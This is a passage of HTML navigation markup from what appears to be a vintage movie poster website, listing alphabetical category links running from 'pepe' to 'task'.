	<li class="cat-item cat-item-6668"><a href="https://vintagemovieposters.name/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://vintagemovieposters.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://vintagemovieposters.name/category/permuta/" >permuta</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://vintagemovieposters.name/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://vintagemovieposters.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintagemovieposters.name/category/peters/" >peter&#039;s</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://vintagemovieposters.name/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://vintagemovieposters.name/category/phallocrates/" >phallocrates</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://vintagemovieposters.name/category/phantasm/" >phantasm</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://vintagemovieposters.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://vintagemovieposters.name/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vintagemovieposters.name/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintagemovieposters.name/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vintagemovieposters.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintagemovieposters.name/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://vintagemovieposters.name/category/pingwin/" >pingwin</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://vintagemovieposters.name/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintagemovieposters.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://vintagemovieposters.name/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintagemovieposters.name/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://vintagemovieposters.name/category/planete/" >planete</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://vintagemovieposters.name/category/planets/" >planets</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintagemovieposters.name/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://vintagemovieposters.name/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintagemovieposters.name/category/pointers/" >pointers</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vintagemovieposters.name/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://vintagemovieposters.name/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintagemovieposters.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://vintagemovieposters.name/category/poncan/" >poncan</a>
</li>
	<li class="cat-item cat-item-7770"><a href="https://vintagemovieposters.name/category/porkys/" >porky&#039;s</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://vintagemovieposters.name/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://vintagemovieposters.name/category/possession/" >possession</a>
</li>
	<li class="cat-item cat-item-6736"><a href="https://vintagemovieposters.name/category/possessors/" >possessors</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintagemovieposters.name/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vintagemovieposters.name/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vintagemovieposters.name/category/postman/" >postman</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://vintagemovieposters.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintagemovieposters.name/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-6940"><a href="https://vintagemovieposters.name/category/presidents/" >presidents</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://vintagemovieposters.name/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://vintagemovieposters.name/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintagemovieposters.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://vintagemovieposters.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://vintagemovieposters.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://vintagemovieposters.name/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://vintagemovieposters.name/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://vintagemovieposters.name/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://vintagemovieposters.name/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://vintagemovieposters.name/category/propstore/" >propstore</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://vintagemovieposters.name/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://vintagemovieposters.name/category/publisher/" >publisher</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintagemovieposters.name/category/pufnstuf/" >pufnstuf</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://vintagemovieposters.name/category/pulp/" >pulp</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://vintagemovieposters.name/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://vintagemovieposters.name/category/pune/" >pune</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vintagemovieposters.name/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintagemovieposters.name/category/qantas/" >qantas</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://vintagemovieposters.name/category/quadrophenia/" >quadrophenia</a>
</li>
	<li class="cat-item cat-item-7614"><a href="https://vintagemovieposters.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://vintagemovieposters.name/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://vintagemovieposters.name/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagemovieposters.name/category/quiltcon/" >quiltcon</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://vintagemovieposters.name/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintagemovieposters.name/category/rackets/" >rackets</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://vintagemovieposters.name/category/raging/" >raging</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintagemovieposters.name/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintagemovieposters.name/category/rajendra/" >rajendra</a>
</li>
	<li class="cat-item cat-item-6798"><a href="https://vintagemovieposters.name/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagemovieposters.name/category/raquel/" >raquel</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://vintagemovieposters.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://vintagemovieposters.name/category/rarevintage/" >rarevintage</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://vintagemovieposters.name/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintagemovieposters.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://vintagemovieposters.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://vintagemovieposters.name/category/reap/" >reap</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://vintagemovieposters.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://vintagemovieposters.name/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://vintagemovieposters.name/category/reckless/" >reckless</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://vintagemovieposters.name/category/redesigning/" >redesigning</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://vintagemovieposters.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://vintagemovieposters.name/category/reel/" >reel</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintagemovieposters.name/category/reimagining/" >reimagining</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://vintagemovieposters.name/category/remastered/" >remastered</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://vintagemovieposters.name/category/remo/" >remo</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://vintagemovieposters.name/category/repo-man/" >repo-man</a>
</li>
	<li class="cat-item cat-item-8325"><a href="https://vintagemovieposters.name/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://vintagemovieposters.name/category/republikata/" >republikata</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://vintagemovieposters.name/category/rescuers/" >rescuers</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintagemovieposters.name/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://vintagemovieposters.name/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintagemovieposters.name/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://vintagemovieposters.name/category/resurgence/" >resurgence</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://vintagemovieposters.name/category/resurrection/" >resurrection</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintagemovieposters.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vintagemovieposters.name/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://vintagemovieposters.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://vintagemovieposters.name/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://vintagemovieposters.name/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://vintagemovieposters.name/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-6616"><a href="https://vintagemovieposters.name/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://vintagemovieposters.name/category/ridley/" >ridley</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://vintagemovieposters.name/category/riesen/" >riesen</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://vintagemovieposters.name/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintagemovieposters.name/category/robocop/" >robocop</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vintagemovieposters.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://vintagemovieposters.name/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://vintagemovieposters.name/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://vintagemovieposters.name/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://vintagemovieposters.name/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://vintagemovieposters.name/category/rolled/" >rolled</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://vintagemovieposters.name/category/rollerball/" >rollerball</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://vintagemovieposters.name/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://vintagemovieposters.name/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://vintagemovieposters.name/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://vintagemovieposters.name/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://vintagemovieposters.name/category/rosemarys/" >rosemary&#039;s</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintagemovieposters.name/category/roustabout/" >roustabout</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://vintagemovieposters.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://vintagemovieposters.name/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://vintagemovieposters.name/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintagemovieposters.name/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://vintagemovieposters.name/category/russ/" >russ</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://vintagemovieposters.name/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vintagemovieposters.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://vintagemovieposters.name/category/sadist/" >sadist</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://vintagemovieposters.name/category/sahara/" >sahara</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://vintagemovieposters.name/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://vintagemovieposters.name/category/salarymans/" >salaryman&#039;s</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://vintagemovieposters.name/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagemovieposters.name/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://vintagemovieposters.name/category/sangre/" >sangre</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://vintagemovieposters.name/category/sanjuro/" >sanjuro</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://vintagemovieposters.name/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vintagemovieposters.name/category/sapporo/" >sapporo</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintagemovieposters.name/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://vintagemovieposters.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://vintagemovieposters.name/category/saul/" >saul</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintagemovieposters.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://vintagemovieposters.name/category/scarface/" >scarface</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://vintagemovieposters.name/category/sceno/" >sceno</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://vintagemovieposters.name/category/schoolgirls/" >schoolgirls</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://vintagemovieposters.name/category/schwarzenegger/" >schwarzenegger</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintagemovieposters.name/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://vintagemovieposters.name/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://vintagemovieposters.name/category/scream/" >scream</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://vintagemovieposters.name/category/scuba/" >scuba</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://vintagemovieposters.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://vintagemovieposters.name/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintagemovieposters.name/category/searchers/" >searchers</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://vintagemovieposters.name/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://vintagemovieposters.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://vintagemovieposters.name/category/segogne/" >segogne</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://vintagemovieposters.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://vintagemovieposters.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://vintagemovieposters.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://vintagemovieposters.name/category/servant/" >servant</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://vintagemovieposters.name/category/setea/" >setea</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintagemovieposters.name/category/setu/" >setu</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://vintagemovieposters.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://vintagemovieposters.name/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintagemovieposters.name/category/shaft/" >shaft</a>
</li>
	<li class="cat-item cat-item-7506"><a href="https://vintagemovieposters.name/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://vintagemovieposters.name/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-7185"><a href="https://vintagemovieposters.name/category/shapes/" >shapes</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagemovieposters.name/category/shawshank/" >shawshank</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://vintagemovieposters.name/category/she-ra/" >she-ra</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://vintagemovieposters.name/category/sheet/" >sheet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://vintagemovieposters.name/category/sheik/" >sheik</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://vintagemovieposters.name/category/sherlock/" >sherlock</a>
</li>
	<li class="cat-item cat-item-8235"><a href="https://vintagemovieposters.name/category/shining/" >shining</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://vintagemovieposters.name/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://vintagemovieposters.name/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vintagemovieposters.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-8246"><a href="https://vintagemovieposters.name/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://vintagemovieposters.name/category/siamo/" >siamo</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintagemovieposters.name/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://vintagemovieposters.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://vintagemovieposters.name/category/signora/" >signora</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://vintagemovieposters.name/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://vintagemovieposters.name/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://vintagemovieposters.name/category/sioux/" >sioux</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://vintagemovieposters.name/category/sisters/" >sisters</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://vintagemovieposters.name/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://vintagemovieposters.name/category/sixth/" >sixth</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://vintagemovieposters.name/category/skiing/" >skiing</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://vintagemovieposters.name/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintagemovieposters.name/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://vintagemovieposters.name/category/slap/" >slap</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://vintagemovieposters.name/category/slave/" >slave</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://vintagemovieposters.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-8171"><a href="https://vintagemovieposters.name/category/sleepaway/" >sleepaway</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://vintagemovieposters.name/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagemovieposters.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://vintagemovieposters.name/category/smiling/" >smiling</a>
</li>
	<li class="cat-item cat-item-7736"><a href="https://vintagemovieposters.name/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintagemovieposters.name/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://vintagemovieposters.name/category/snatch/" >snatch</a>
</li>
	<li class="cat-item cat-item-6567"><a href="https://vintagemovieposters.name/category/snegurochka/" >snegurochka</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://vintagemovieposters.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://vintagemovieposters.name/category/snowmobile/" >snowmobile</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://vintagemovieposters.name/category/sodom/" >sodom</a>
</li>
	<li class="cat-item cat-item-6931"><a href="https://vintagemovieposters.name/category/sofiya/" >sofiya</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://vintagemovieposters.name/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://vintagemovieposters.name/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://vintagemovieposters.name/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://vintagemovieposters.name/category/soloman/" >soloman</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagemovieposters.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://vintagemovieposters.name/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://vintagemovieposters.name/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://vintagemovieposters.name/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagemovieposters.name/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-7897"><a href="https://vintagemovieposters.name/category/sorcerer/" >sorcerer</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://vintagemovieposters.name/category/soubie/" >soubie</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vintagemovieposters.name/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://vintagemovieposters.name/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://vintagemovieposters.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://vintagemovieposters.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://vintagemovieposters.name/category/soylent/" >soylent</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://vintagemovieposters.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://vintagemovieposters.name/category/spaceballs/" >spaceballs</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://vintagemovieposters.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintagemovieposters.name/category/spartacus/" >spartacus</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://vintagemovieposters.name/category/spawn/" >spawn</a>
</li>
	<li class="cat-item cat-item-8118"><a href="https://vintagemovieposters.name/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://vintagemovieposters.name/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://vintagemovieposters.name/category/spicy/" >spicy</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://vintagemovieposters.name/category/spiderman/" >spiderman</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://vintagemovieposters.name/category/spies/" >spies</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://vintagemovieposters.name/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://vintagemovieposters.name/category/spirited/" >spirited</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://vintagemovieposters.name/category/spook/" >spook</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://vintagemovieposters.name/category/spouses/" >spouses</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintagemovieposters.name/category/spree/" >spree</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://vintagemovieposters.name/category/squid/" >squid</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintagemovieposters.name/category/stagecoach/" >stagecoach</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://vintagemovieposters.name/category/stalker/" >stalker</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vintagemovieposters.name/category/stallone/" >stallone</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintagemovieposters.name/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagemovieposters.name/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagemovieposters.name/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vintagemovieposters.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vintagemovieposters.name/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://vintagemovieposters.name/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://vintagemovieposters.name/category/starstruck/" >starstruck</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vintagemovieposters.name/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://vintagemovieposters.name/category/starwars/" >starwars</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://vintagemovieposters.name/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintagemovieposters.name/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://vintagemovieposters.name/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-6648"><a href="https://vintagemovieposters.name/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://vintagemovieposters.name/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://vintagemovieposters.name/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vintagemovieposters.name/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://vintagemovieposters.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://vintagemovieposters.name/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vintagemovieposters.name/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://vintagemovieposters.name/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://vintagemovieposters.name/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://vintagemovieposters.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-8289"><a href="https://vintagemovieposters.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://vintagemovieposters.name/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://vintagemovieposters.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://vintagemovieposters.name/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://vintagemovieposters.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagemovieposters.name/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagemovieposters.name/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-4886"><a href="https://vintagemovieposters.name/category/such/" >such</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://vintagemovieposters.name/category/sunburn/" >sunburn</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://vintagemovieposters.name/category/sunmer/" >sunmer</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintagemovieposters.name/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://vintagemovieposters.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-7502"><a href="https://vintagemovieposters.name/category/supergirl/" >supergirl</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://vintagemovieposters.name/category/superman/" >superman</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://vintagemovieposters.name/category/suprare/" >suprare</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://vintagemovieposters.name/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://vintagemovieposters.name/category/swann/" >swann</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://vintagemovieposters.name/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintagemovieposters.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://vintagemovieposters.name/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://vintagemovieposters.name/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://vintagemovieposters.name/category/tales/" >tales</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://vintagemovieposters.name/category/tarantino/" >tarantino</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vintagemovieposters.name/category/tarantula/" >tarantula</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintagemovieposters.name/category/tarao/" >tarao</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://vintagemovieposters.name/category/tarzan/" >tarzan</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://vintagemovieposters.name/category/task/" >task</a>
</li>
